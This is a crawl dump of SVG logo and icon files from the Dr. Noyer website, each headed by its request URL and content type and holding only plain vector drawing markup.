body_size: 1143
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1352.66 203.83"><title>Dr_Noyer</title><path d="M735.6,166.43c-1.83,11.27-3.66,22.36-3.66,22.36l-6.65-.39s1.92-9.61,4.16-22.4Z"/><path d="M512.06,165.83a8.23,8.23,0,1,1-16.45.57q0-.29,0-0.57a8.23,8.23,0,0,1,16.45,0"/><path d="M325.53,160h4.67C357.45,160,381,149.8,381,118.73S357.45,77.44,330.2,77.44h-4.67V160ZM312.19,65.26h22.12c32.79,0,60,17.31,60,52.91,0,36.45-26.67,54.06-60.43,54.06h-21.7v-107h0v0Z"/><path d="M425.37,116.34h4.25c13.61,0,28.37-2.55,28.37-19.56C458,80,442.1,77.63,428.91,77.63h-3.54v38.72h0Zm53.18,56.32H462.39L430.9,127.4h-5.53v45.26H412v-107h16.16c9.49,0,19.72.15,28.23,5,8.94,5.24,14,15.31,14,25.52,0,15.32-10.21,28.1-25.68,29.95Z"/><polygon points="546.63 60.59 626.92 144.71 626.92 65.69 640.27 65.69 640.27 177.06 559.98 92.93 559.98 172.66 546.63 172.66 546.63 60.59"/><polygon points="800.25 65.7 815.56 65.7 841.8 111.38 868.05 65.7 883.36 65.7 848.48 126.13 848.48 172.65 835.15 172.65 835.15 126.13 800.25 65.7"/><polygon points="900.79 65.7 958.25 65.7 958.25 77.91 914.14 77.91 914.14 107.83 956.96 107.83 956.96 120.03 914.14 120.03 914.14 160.47 958.25 160.47 958.25 172.65 900.79 172.65 900.79 65.7"/><path d="M999.53,116.34h4.26c13.62,0,28.37-2.55,28.37-19.56,0-16.76-15.89-19.15-29.07-19.15h-3.56v38.72h0Zm53.2,56.32h-16.17l-31.5-45.26h-5.53v45.26H986.21v-107h16.16c9.5,0,19.72.15,28.23,5,8.93,5.24,14,15.31,14,25.52,0,15.32-10.22,28.1-25.66,29.95Z"/><path d="M785.73,139.83c0,13.77-23.08,25-51.47,25-2.61,0-5.17-.09-7.7-0.27V135.65l29.89-39.71,0.84,0.21c17.14,4.21,28.31,12.89,28.44,22.09v21.59h0Zm-103.13,0v-21.6c0.22-13.67,23.3-24.8,51.46-24.8a98.4,98.4,0,0,1,18.62,1.73l-46,45.19a1.53,1.53,0,0,0-.46,1.09v19.3c-14.62-4.63-23.65-12.53-23.65-20.93M758,93.18L757.31,93h0l-0.52-.12-1.59-.39-0.06.08a101,101,0,0,0-21.1-2.2c-30.32,0-54.28,12.22-54.53,27.84v21.61c0,10.3,10.32,19.41,27.6,24.42l0.09,0.07a1.27,1.27,0,0,0,.37.07l0.6,0.17,0.51-.52,0.2-.08,14.6-15v18.46l1.4,0.13q4.5,0.4,9.36.41c30.58,0,54.54-12.32,54.54-28V118.23c-0.17-10.83-12-20.43-30.78-25.05"/><path d="M741.87,109.43c0.45-7.1.8-13,.94-15.21,0.38-6.21.42-26.44,0.42-28.54s2.91-4.55,5-7.84,3.72-13.26,3.29-24.82-8.68-18.62-12.4-19.48-5.36,3.34-5.79,6.21,5.4,22.77,7,27.3,1.66,9.55-.39,10.35-6.21-3.3-8.29-3.3-2.06,3.73-5,3.73-6.2-3.73-9.06-5.82S699,42.93,694.39,41.27s-14.89-4.15-14.89,0,12.41,14.47,18.63,17.36,24,9.92,28.52,10.76,7.86,0.43,9.93,9.94,0,10.78-.39,33.51c0,1.78-.12,3.73-0.27,5.83,0,0,6.11-6.64,5.92-9.24"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.drnoyer.ch/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/inst-ico.svg
body_size: 45
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><defs><style>.a{fill:#292c44;}</style></defs><title>event-ico-5</title><rect class="a" x="-1.84" y="-1.59" width="40" height="40"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.drnoyer.ch/fileadmin/user_upload/images/Produkt-Headers/Dr_Noyer.svg
body_size: 1143
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1352.66 203.83"><title>Dr_Noyer</title><path d="M735.6,166.43c-1.83,11.27-3.66,22.36-3.66,22.36l-6.65-.39s1.92-9.61,4.16-22.4Z"/><path d="M512.06,165.83a8.23,8.23,0,1,1-16.45.57q0-.29,0-0.57a8.23,8.23,0,0,1,16.45,0"/><path d="M325.53,160h4.67C357.45,160,381,149.8,381,118.73S357.45,77.44,330.2,77.44h-4.67V160ZM312.19,65.26h22.12c32.79,0,60,17.31,60,52.91,0,36.45-26.67,54.06-60.43,54.06h-21.7v-107h0v0Z"/><path d="M425.37,116.34h4.25c13.61,0,28.37-2.55,28.37-19.56C458,80,442.1,77.63,428.91,77.63h-3.54v38.72h0Zm53.18,56.32H462.39L430.9,127.4h-5.53v45.26H412v-107h16.16c9.49,0,19.72.15,28.23,5,8.94,5.24,14,15.31,14,25.52,0,15.32-10.21,28.1-25.68,29.95Z"/><polygon points="546.63 60.59 626.92 144.71 626.92 65.69 640.27 65.69 640.27 177.06 559.98 92.93 559.98 172.66 546.63 172.66 546.63 60.59"/><polygon points="800.25 65.7 815.56 65.7 841.8 111.38 868.05 65.7 883.36 65.7 848.48 126.13 848.48 172.65 835.15 172.65 835.15 126.13 800.25 65.7"/><polygon points="900.79 65.7 958.25 65.7 958.25 77.91 914.14 77.91 914.14 107.83 956.96 107.83 956.96 120.03 914.14 120.03 914.14 160.47 958.25 160.47 958.25 172.65 900.79 172.65 900.79 65.7"/><path d="M999.53,116.34h4.26c13.62,0,28.37-2.55,28.37-19.56,0-16.76-15.89-19.15-29.07-19.15h-3.56v38.72h0Zm53.2,56.32h-16.17l-31.5-45.26h-5.53v45.26H986.21v-107h16.16c9.5,0,19.72.15,28.23,5,8.93,5.24,14,15.31,14,25.52,0,15.32-10.22,28.1-25.66,29.95Z"/><path d="M785.73,139.83c0,13.77-23.08,25-51.47,25-2.61,0-5.17-.09-7.7-0.27V135.65l29.89-39.71,0.84,0.21c17.14,4.21,28.31,12.89,28.44,22.09v21.59h0Zm-103.13,0v-21.6c0.22-13.67,23.3-24.8,51.46-24.8a98.4,98.4,0,0,1,18.62,1.73l-46,45.19a1.53,1.53,0,0,0-.46,1.09v19.3c-14.62-4.63-23.65-12.53-23.65-20.93M758,93.18L757.31,93h0l-0.52-.12-1.59-.39-0.06.08a101,101,0,0,0-21.1-2.2c-30.32,0-54.28,12.22-54.53,27.84v21.61c0,10.3,10.32,19.41,27.6,24.42l0.09,0.07a1.27,1.27,0,0,0,.37.07l0.6,0.17,0.51-.52,0.2-.08,14.6-15v18.46l1.4,0.13q4.5,0.4,9.36.41c30.58,0,54.54-12.32,54.54-28V118.23c-0.17-10.83-12-20.43-30.78-25.05"/><path d="M741.87,109.43c0.45-7.1.8-13,.94-15.21,0.38-6.21.42-26.44,0.42-28.54s2.91-4.55,5-7.84,3.72-13.26,3.29-24.82-8.68-18.62-12.4-19.48-5.36,3.34-5.79,6.21,5.4,22.77,7,27.3,1.66,9.55-.39,10.35-6.21-3.3-8.29-3.3-2.06,3.73-5,3.73-6.2-3.73-9.06-5.82S699,42.93,694.39,41.27s-14.89-4.15-14.89,0,12.41,14.47,18.63,17.36,24,9.92,28.52,10.76,7.86,0.43,9.93,9.94,0,10.78-.39,33.51c0,1.78-.12,3.73-0.27,5.83,0,0,6.11-6.64,5.92-9.24"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.drnoyer.ch/typo3conf/ext/seventeen-noyer/Resources/Public/Images/noyer-logo.svg
body_size: 1650
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 266.03 80.41"><defs><style>.a{fill:#1f3033;}.b{fill:#00a85c;}</style></defs><title>DrNoyer_Logo</title><path class="a" d="M5.89,71.77h0l-1.2,3.56H7.11Zm-2,5.79-0.77,2H0l4.3-11.19H7.51l4.22,11.19H8.62l-0.73-2h-4Z" transform="translate(-0.03 0.05)"/><path class="a" d="M72.91,54.43a2.94,2.94,0,1,1-3-2.93h0a3,3,0,0,1,2.94,2.93" transform="translate(-0.03 0.05)"/><path class="a" d="M6.27,52.37H7.94c9.73,0,18.14-3.65,18.14-14.75s-8.41-14.7-18.14-14.7H6.27V52.37ZM1.5,18.52H9.4c11.71,0,21.44,6.19,21.44,18.9,0,13-9.53,19.31-21.59,19.31H1.5V18.52Z" transform="translate(-0.03 0.05)"/><path class="a" d="M41.94,36.76h1.52c4.86,0,10.13-.91,10.13-7s-5.67-6.84-10.39-6.84H41.93V36.75h0Zm19,20.12H55.16L43.91,40.72h-2v16.2H37.15V18.67h5.77c3.39,0,7,.05,10.08,1.78a10.57,10.57,0,0,1,5,9.12,10.41,10.41,0,0,1-9.17,10.7Z" transform="translate(-0.03 0.05)"/><polygon class="a" points="85.23 16.9 113.91 46.95 113.91 18.72 118.68 18.72 118.68 58.5 90 28.45 90 56.93 85.23 56.93 85.23 16.9"/><polygon class="a" points="175.83 18.72 181.3 18.72 190.68 35.04 200.05 18.72 205.52 18.72 193.06 40.31 193.06 56.93 188.3 56.93 188.3 40.31 175.83 18.72"/><polygon class="a" points="211.75 18.72 232.28 18.72 232.28 23.08 216.52 23.08 216.52 33.77 231.82 33.77 231.82 38.13 216.52 38.13 216.52 52.58 232.28 52.58 232.28 56.93 211.75 56.93 211.75 18.72"/><path class="a" d="M247,36.76h1.52c4.86,0,10.14-.91,10.14-7s-5.66-6.84-10.36-6.84H247V36.75h0Zm19,20.16h-5.78L249,40.72h-2v16.2h-4.76V18.67H248c3.4,0,7,.05,10.09,1.78a10.57,10.57,0,0,1,5,9.12,10.41,10.41,0,0,1-9.17,10.7Z" transform="translate(-0.03 0.05)"/><path class="a" d="M37.27,73.45h0.49c1.06,0,2.1,0,2.1-1.37s-1-1.42-2.1-1.42H37.27v2.79Zm-2.91-5.13h4.45c2.41,0,4.07,1.11,4.07,3.68s-1.43,3.8-4,3.8H37.23v3.71H34.32V68.32h0Z" transform="translate(-0.03 0.05)"/><path class="a" d="M68.58,73.72a3.17,3.17,0,1,0,3-3,3.17,3.17,0,0,0-3,3m9.35,0A6.2,6.2,0,1,1,71.31,68l0.43,0a6,6,0,0,1,6.19,5.76" transform="translate(-0.03 0.05)"/><polygon class="a" points="105.88 79.56 102.97 79.56 102.97 70.83 100.57 70.83 100.57 68.36 108.29 68.36 108.29 70.83 105.88 70.83 105.88 79.56"/><polygon class="a" points="138.07 72.68 138.07 68.36 140.98 68.36 140.98 79.56 138.07 79.56 138.07 74.97 133.87 74.97 133.87 79.56 130.96 79.56 130.96 68.36 133.87 68.36 133.87 72.68 138.07 72.68"/><polygon class="a" points="166.56 70.83 166.56 72.7 169.84 72.7 169.84 75.16 166.56 75.16 166.56 77.09 170.01 77.09 170.01 79.56 163.65 79.56 163.65 68.36 170.01 68.36 170.01 70.83 166.56 70.83"/><polygon class="a" points="199.14 68.36 202.75 68.36 198.3 73.66 203.15 79.56 199.38 79.56 195.62 74.7 195.59 74.7 195.59 79.56 192.68 79.56 192.68 68.36 195.59 68.36 195.59 72.98 195.62 72.98 199.14 68.36"/><polygon class="a" points="228.73 70.83 228.73 72.7 232.01 72.7 232.01 75.16 228.73 75.16 228.73 77.09 232.19 77.09 232.19 79.56 225.82 79.56 225.82 68.36 232.19 68.36 232.19 70.83 228.73 70.83"/><polygon class="a" points="254.85 68.36 257.77 68.36 263.09 75.2 263.12 75.2 263.12 68.36 266.03 68.36 266.03 79.56 263.12 79.56 257.79 72.7 257.77 72.7 257.77 79.56 254.85 79.56 254.85 68.36"/><path class="a" d="M170.68,45.17c0,4.92-8.25,8.92-18.39,8.92a25,25,0,0,1-2.75-.1V43.66l10.68-14.19,0.3,0.07c6.12,1.5,10.11,4.6,10.16,7.89v7.74Zm-36.85,0V37.46c0.08-4.88,8.33-8.86,18.39-8.86a35.22,35.22,0,0,1,6.65.62L142.45,45.36a0.55,0.55,0,0,0-.16.39v6.9c-5.22-1.65-8.45-4.48-8.45-7.48m27-16.66-0.25-.06h-0.19l-0.57-.14h0a36.18,36.18,0,0,0-7.54-.78c-10.84,0-19.39,4.36-19.48,9.95V45.2c0,3.68,3.69,6.94,9.86,8.72h0.13L143,54l0.18-.18h0.07l5.22-5.37V55h0.5c1.06,0.1,2.19.14,3.34,0.14,10.93,0,19.48-4.4,19.48-10V37.44c-0.06-3.87-4.27-7.3-11-8.95" transform="translate(-0.03 0.05)"/><path class="b" d="M152.77,54.66c-0.66,4-1.31,8-1.31,8l-2.37-.14s0.69-3.44,1.49-8Z" transform="translate(-0.03 0.05)"/><path class="b" d="M155,34.3c0.16-2.54.29-4.65,0.34-5.43,0.13-2.22.15-9.45,0.15-10.2s1-1.62,1.77-2.8,1.33-4.74,1.18-8.87-3.1-6.65-4.43-7S152.13,1.19,152,2.22s1.93,8.14,2.51,9.75,0.59,3.41-.14,3.7-2.22-1.18-3-1.18-0.74,1.33-1.78,1.33-2.22-1.33-3.24-2.08A70.92,70.92,0,0,0,138,9.92c-1.63-.6-5.32-1.48-5.32,0s4.43,5.17,6.65,6.2A80,80,0,0,0,149.55,20c1.62,0.29,2.81.15,3.55,3.55s0,3.85-.14,12a15.35,15.35,0,0,1-.1,2.08s2.18-2.37,2.11-3.3" transform="translate(-0.03 0.05)"/></svg>